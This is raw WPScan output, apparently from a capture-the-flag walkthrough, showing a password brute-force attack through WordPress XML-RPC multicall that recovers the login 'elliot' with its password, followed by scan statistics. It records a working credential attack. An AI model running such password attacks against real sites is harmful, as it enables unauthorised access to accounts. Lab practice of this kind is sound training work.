 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:01 <==============================================> (137 / 137) 100.00% Time: 00:00:01
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc Multicall against 1 user/s
[SUCCESS] - elliot / ER28-0652
All Found
Progress Time: 00:00:20 <=====================================                                  > (12 / 22) 54.54%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: elliot, Password: ER28-0652
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Feb  7 17:06:41 2023
[+] Requests Done: 184
[+] Cached Requests: 6
[+] Data Sent: 47.252 KB
[+] Data Received: 1.502 MB
[+] Memory used: 305.637 MB
[+] Elapsed time: 00:00:27
KALI